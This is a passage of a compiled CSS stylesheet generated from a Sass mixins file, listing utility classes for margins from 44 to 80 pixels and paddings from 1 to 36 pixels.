/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-49 {
  margin-right: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

